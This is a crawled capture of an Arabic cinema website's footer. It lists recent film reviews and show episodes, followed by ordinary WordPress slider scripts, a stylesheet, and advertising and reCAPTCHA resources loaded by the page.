                                                                <h3 class="large-font"><a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/">&#8220;الحياة حلوة&#8221;  عن معاناة فلسطيني من غزة  في الغربة&#8230;فيلم مشارك في مهرجان &#8220;فيدادوك&#8221;</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2024/06/10/%d8%a7%d9%84%d8%ad%d9%8a%d8%a7%d8%a9-%d8%ad%d9%84%d9%88%d8%a9-%d8%b9%d9%86-%d9%85%d8%b9%d8%a7%d9%86%d8%a7%d8%a9-%d9%81%d9%84%d8%b3%d8%b7%d9%8a%d9%86%d9%8a-%d9%85%d9%86-%d8%ba%d8%b2%d8%a9-%d9%81/" rel="bookmark"><time class="entry-date published" datetime="2024-06-10T14:26:25+01:00">10 يونيو، 2024</time><time class="updated" datetime="2024-06-10T14:35:52+01:00">10 يونيو، 2024</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" title="سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/04/miniature2-44-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/">سينما واكريم الحلقة 45 مراجعة فيلم كودا الفائز بالأوسكار</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/04/07/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-45-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84%d9%85-%d9%83%d9%88%d8%af%d8%a7/" rel="bookmark"><time class="entry-date published" datetime="2022-04-07T16:36:41+01:00">7 أبريل، 2022</time><time class="updated" datetime="2022-04-07T16:36:48+01:00">7 أبريل، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" title="برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/miniature2-43-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/">برنامج سينما واكريم الحلقة 44 مراجعة فيلم الحياة تناسبني تماما</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/24/%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-44-%d9%85%d8%b1%d8%a7%d8%ac%d8%b9%d8%a9-%d9%81%d9%8a%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-24T12:46:22+01:00">24 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" title="سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سينما-واكريم-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/">سينما واكريم الحلقة 42 الأدب الشهواني والروض العاطر في مجنون فرح</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%83%d8%b1%d9%8a%d9%85-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-42-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d9%87%d9%88%d8%a7%d9%86%d9%8a-%d9%88%d8%a7/" rel="bookmark"><time class="entry-date published updated" datetime="2022-03-04T17:21:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/03/سكوب-سينما-Scoop-Cinema-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 3 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل يونس بواب</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/03/04/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-3-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-03-04T17:11:50+01:00">4 مارس، 2022</time><time class="updated" datetime="2022-03-04T17:29:55+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" title="الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/طوم-هولاند-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/">الحلقة 2 من برنامج سكوب سينما Scoop Cinema  &#8211; بورتريه الحلقة الممثل Tom Holland</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/23/%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-2-%d9%85%d9%86-%d8%a8%d8%b1%d9%86%d8%a7%d9%85%d8%ac-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-scoop-cinema-%d8%a8%d9%88%d8%b1%d8%aa%d8%b1%d9%8a/" rel="bookmark"><time class="entry-date published" datetime="2022-02-23T13:10:04+01:00">23 فبراير، 2022</time><time class="updated" datetime="2022-03-04T17:34:57+01:00">4 مارس، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" title="Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2022/02/cinemascoop1-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/">Scoop Cinema سكوب سينما الحلقة 1 &#8211; بورتريه الحلقة الممثل المغربي العالمي عمر بردوني</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/02/16/scoop-cinema-%d8%b3%d9%83%d9%88%d8%a8-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ad%d9%84%d9%82%d8%a9-1/" rel="bookmark"><time class="entry-date published" datetime="2022-02-16T19:26:45+01:00">16 فبراير، 2022</time><time class="updated" datetime="2022-02-23T13:54:40+01:00">23 فبراير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" title="فيديو: عرض ماقبل الأول لفيلم 15 يوم">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2021/12/269651668_599513487800072_702130439995788405_n-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/">فيديو: عرض ماقبل الأول لفيلم 15 يوم</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2022/01/01/%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d8%b9%d8%b1%d8%b6-%d9%85%d8%a7%d9%82%d8%a8%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d9%84-%d9%84%d9%81%d9%8a%d9%84%d9%85-15-%d9%8a%d9%88%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2022-01-01T12:25:55+01:00">1 يناير، 2022</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
            </ul>        </div><!-- .block-post-wrapper -->

    </section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><table width="100%" border="0">
<tbody><tr style="text-align: center">
<td>
<iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/LqQ1R_sfhNo?autoplay=1&amp;mute=1"><br />
</iframe></td>
<td><iframe frameborder="0" width="400" height="315" src="https://www.youtube.com/embed/coqNGIRcV0M?autoplay=1&amp;mute=1"><br />
</iframe></td>
</tr>
</tbody></table>


</div></section>		</div>

		<div class="moheet-footer-widget column-second" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-third" style="display: none;">
					</div>

		<div class="moheet-footer-widget column-forth" style="display: none;">
					</div>
	</div><!-- .moheet-footer-widget-wrapper -->
</div><!-- .moheet-top-footer -->
        <div class="site-info">
            جميع الحقوق محفوظة -سينفيليا © 2024   Conception: <a href="https://linam-solution.com" title="agence de communication et digital marketing tanger maroc" target="_self">LINAM SOLUTION</a>




<br><br>
Backlinks: 
<a href="https://homepet24.com" title="Homepet24 Your Trusted Guide to Happy, Healthy Pets" target="_self">
Homepet24.com</a> - <a href="https://discoverertrips.com" title="Discoverer Trips – your ultimate travel companion" target="_self">
discoverertrips.com</a>

            <div class="clear"></div>
        </div><!-- .site-info -->
        <div class="footer-menu-wrapper">
            <nav id="footer-site-navigation" class="footer-navigation" role="navigation">
                <div class="menu-secondary-menu-container"><ul id="footer-menu" class="menu moheet_mega_menu"><li id="menu-item-396" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-396 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a5%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">إفتتاحية</a></li>
<li id="menu-item-395" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-395 no-mega-menu"><a href="https://cine-philia.com/category/%d8%a3%d8%b9%d9%85%d8%af%d8%a9/">أعمدة</a></li>
<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-591 no-mega-menu"><a href="https://cine-philia.com/category/%d9%86%d8%b3%d8%ae%d8%a9-pdf/">أرشيف PDF</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-397 no-mega-menu"><a href="https://cine-philia.com/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">تواصل معنا</a></li>
<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-547 no-mega-menu"><a href="https://cine-philia.com/%d8%a3%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/cine-philia.com\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://cine-philia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://cine-philia.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750955710" id="akismet-frontend-js"></script>

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x64iG4h5sLS2kcKZo0lCsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766071334402');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://cine-philia.com/wp-content/plugins/column-shortcodes/assets/css/shortcodes-rtl.css?ver=1.0.1
body_size: 3118
content:
/* =General CSS
-------------------------------------------------------------- */
.one_half,
.one_third,
.two_third,
.one_fourth,
.three_fourth,
.one_fifth,
.two_fifth,
.three_fifth,
.four_fifth,
.one_sixth,
.five_sixth {
	float: right;
}
.clear_column {
	clear:both;
	display:block;
	font-size:0; height:0;
	line-height:0; width:100%;
	overflow: hidden;
}

/* =Shortcodes Templates
-------------------------------------------------------------- */

/* =Default Template (no margin)
-------------------------------------------------------------- */
.one_half  {
	width: 50%;
}
.one_third  {
	width: 33.3%;
}
.two_third  {
	width: 66.6%;
}
.one_fourth  {
	width: 25%;
}
.three_fourth  {
	width: 75%;
}
.one_fifth  {
	width: 20%;
}
.two_fifth  {
	width: 40%;
}
.three_fifth  {
	width: 60%;
}
.four_fifth  {
	width: 80%;
}
.one_sixth  {
	width: 16.6%;
}
.five_sixth  {
	width: 83.4%;
}

/* =Responsive
-------------------------------------------------------------- */
/* Maximum width of 600 pixels. */
@media screen and (max-width: 600px) {
	.full_width,
	.one_half,
	.one_third,
	.two_third,
	.one_fourth,
	.three_fourth,
	.one_fifth,
	.two_fifth,
	.three_fifth,
	.four_fifth,
	.one_sixth,
	.five_sixth {
		clear: both;
		width: 100%;
		margin-left: 0;
		margin-right: 0;
		margin-bottom: 1em;
	}
}

/* =Small Margins Template
-------------------------------------------------------------- */
/*
.full_width  {
	width: 100%;
}
.one_half {
	width: 49% !important;
	margin-left: 2% !important;
}
.one_half.last_column {
	width: 49% !important;
	margin-left: 0px !important;
}
.one_third {
	width: 32% !important;
	margin-left: 2% !important;
}
.one_third.last_column {
	width: 32% !important;
	margin-left: 0px !important;
}
.two_third {
	width: 66% !important;
	margin-left: 2% !important;
}
.two_third.last_column {
	width: 66% !important;
	margin-left: 0px !important;
}
.one_fourth {
	width: 23.5% !important;
	margin-left: 2% !important;
}
.one_fourth.last_column {
	width: 23.5% !important;
	margin-left: 0px !important;
}
.three_fourth {
	width: 74.5% !important;
	margin-left: 2% !important;
}
.three_fourth.last_column {
	width: 74.5% !important;
	margin-left: 0px !important;
}
.one_fifth {
	width: 18.4% !important;
	margin-left: 2% !important;
}
.one_fifth.last_column {
	width: 18.4% !important;
	margin-left: 0px !important;
}
.two_fifth {
	width: 39% !important;
	margin-left: 2% !important;
}
.two_fifth.last_column {
	width: 39% !important;
	margin-left: 0px !important;
}
.three_fifth {
	width: 59% !important;
	margin-left: 2% !important;
}
.three_fifth.last_column {
	width: 59% !important;
	margin-left: 0px !important;
}
.four_fifth {
	width: 79.6% !important;
	margin-left: 2% !important;
}
.four_fifth.last_column {
	width: 79.6% !important;
	margin-left: 0px !important;
}
.one_sixth {
	width: 15% !important;
	margin-left: 2% !important;
}
.one_sixth.last_column {
	width: 15% !important;
	margin-left: 0px !important;
}
*/

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.runative-syndicate.com/sdk/v1/backup.banner.v2.js
body_size: 826
content:
/* jssdk-backup.banner.mainstream.js 2025-12-12 10:33 92674c952a918af9d665ca3d90dc1f13d2cf6194 */
!function(){"use strict";function o(){t=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight;for(var t,e=(window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth)/t,n=1e4,c=0,i=0;i<h.length;i++){var o=h[i].width/h[i].height;(o=Math.abs(e-o))<n&&(n=o,c=i)}return h[c]}var t={PIXEL_DOMAIN: "pxl.runative-syndicate.com", BASE_BACKUP_BANNER_IMAGES_URL: "//cdn.runative-syndicate.com/imges/backup/banner/mainstream/"},e=t.PIXEL_DOMAIN,t=t.BASE_BACKUP_BANNER_IMAGES_URL,a="//".concat(e,"/api/v1/backup.gif?t=banner&tct=").concat("mainstream"),h=[{width:728,height:90,src:"".concat(t,"728x90.jpg")},{width:300,height:250,src:"".concat(t,"300x250.jpeg")},{width:900,height:250,src:"".concat(t,"900x250.jpeg")},{width:300,height:100,src:"".concat(t,"300x100.jpeg")},{width:300,height:600,src:"".concat(t,"300x600.jpg")},{width:315,height:300,src:"".concat(t,"315x300.jpeg")},{width:250,height:150,src:"".concat(t,"250x150.jpg")},{width:160,height:600,src:"".concat(t,"160x600.jpg")}];function n(){var t=o(),e=function(){var t=window.parent.location!==window.location?document.referrer:window.location.href,e=t.match(/([a-z0-9A-Z]{32})+(?=\.html)/g);if(null!=e&&e.length)return e[0];e=t.match(/([a-z0-9A-Z]{32})+(?=\/)/g);if(null!=e&&e.length)return e[0];return null}(),n=document.createElement("div"),c=(n.style.width="100%",n.style.height="100%",n.style.position="absolute",n.style.top="0px",n.style.left="0px",n.style.zIndex="2147483600",document.createElement("a")),i=(c.id="bannerLink",c.href="".concat("https://s.click.aliexpress.com/e/_oCn6Ffu","&p1=").concat(t.width,"x").concat(t.height),c.target="_blank",document.createElement("img"));i.style.width="100%",i.style.height="100%",i.style.border="0",i.src=t.src,c.appendChild(i),(t=document.createElement("img")).id="pixelImageTracker",t.src="".concat(a).concat(e?"&s=".concat(e):""),document.body.appendChild(t),n.appendChild(c),document.body.appendChild(n)}window.BackUpCampaignBanner=function(){n()}}();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXtwq3a2uKZLUlgxRNYEgx9wYfn_HRnr26UidWPAsymXL5Odd-WZNgFQ9QNhwlIrmUVdz3qehts3uOBeAi0xfszlT46KMmdGDQe4qij_6MNp2VcBTDCb5f0WpvUgLmWp9KAyCu59WmqYSdm7SE7f0z_FqZg5ljP-7lUD8wIjwWcRaj1HxKHNDoKg47r/_/popunder7.-ad-refresh.&ad_network_/Adsplex--doubleclick.js
body_size: -1292
content:
window['92e490ef-44ff-4ddd-ab2e-1d910fb2662d'] = true;